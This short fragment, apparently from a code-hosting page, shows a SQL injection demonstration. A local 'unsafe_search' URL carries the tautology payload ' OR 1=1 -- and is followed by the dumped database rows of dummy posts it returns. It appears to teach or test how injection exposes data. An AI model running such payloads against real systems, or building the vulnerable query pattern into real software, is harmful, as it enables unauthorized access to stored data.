 127.0.0.1:8000/unsafe_search/?q=%27%20OR%201=1%20--
[(9, 'Mist', 'Misty mornign is mornigs', datetime.datetime(2025, 4, 30, 7, 26, 22, 578691), 3), (11, 'd', 'd', datetime.datetime(2025, 4, 30, 8, 37, 16, 97817), 3), (12, 'dsd', 'dsd',
datetime.datetime(2025, 4, 30, 8, 46, 36, 349659), 3), (14, 'ff', 'ff', datetime.datetime(2025, 4, 30, 9, 5, 37, 203789), 3), (15, 'dd', 'dd', datetime.datetime(2025, 4, 30, 9, 9, 40, 148377), 3)]